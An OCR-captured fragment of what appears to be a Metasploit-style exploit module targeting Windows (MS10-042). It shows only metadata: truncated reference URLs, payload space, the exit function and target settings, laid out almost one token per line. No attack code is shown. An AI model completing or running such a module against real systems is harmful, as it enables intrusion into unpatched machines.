
'http://lock.cmpxchg8b.com/b10a58b75029f79b5
]
,
[
'URL'
,
'http://www.microsoft.com/technet/security/a
]
,
[
'MSB'
,
'MS10-
042'
]
]
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
'process'
,
}
,
'Payload'
=
>
{
'Space'
=
>
2048
,
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Automatic'
,
{
}